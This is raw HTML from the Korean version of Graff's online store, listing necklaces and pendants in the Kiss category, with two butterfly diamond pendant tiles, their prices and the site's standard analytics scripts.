            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="necklaces-pendants">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-7508e2126ebea60022957f034d">
                    
                        









    <style>
        .picture-7508e2126ebea60022957f034d .b-picture__el {
            position: relative;
        }

        .picture-7508e2126ebea60022957f034d .b-picture__el img {
            position: absolute;
        }

        .picture-7508e2126ebea60022957f034d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7508e2126ebea60022957f034d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7508e2126ebea60022957f034d .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-7508e2126ebea60022957f034d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dweb3377e2/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8c5118dc/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8c5118dc/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_mobile.jpg"
            alt="Graff Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pb--0__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--black">네클리스 & 펜던트</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--black">그라프의 아름다운 다이아몬드 네클리스와 펜던트를 만나보세요. 진귀한 다이아몬드와 젬스톤이 세팅된 네클리스는 독창적인 디자인을 선보입니다.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        키스
    </h1>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn h-hidden__m js-refinement-bar__reset"
                            data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_kiss"
                    >
                        <span class="b-btn__text">전체 초기화</span>
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </button>
                
                





































































    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_kiss" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
        </div>
        





































































    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_kiss">
            <span class="b-refinement-bar__reset-text">전체 초기화</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} 제품"
                    data-string-single="{0} 제품">
                    
                        
                            0 제품
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycategory_necklaces_pendants">
    <div class="" data-item-num="101" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycategory_necklaces_pendants"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                네클리스 &amp; 펜던트
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP906_RGP906">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP906_RGP906',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP906_RGP906", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6205000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>온라인 익스클루시브</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            title="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            title="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6205000">
                    ₩ 6,205,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP695_RGP695">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP695_RGP695',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP695_RGP695", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;9490000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9490000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="버터플라이 실루엣 다이아몬드 미니 펜던트"
        >
    
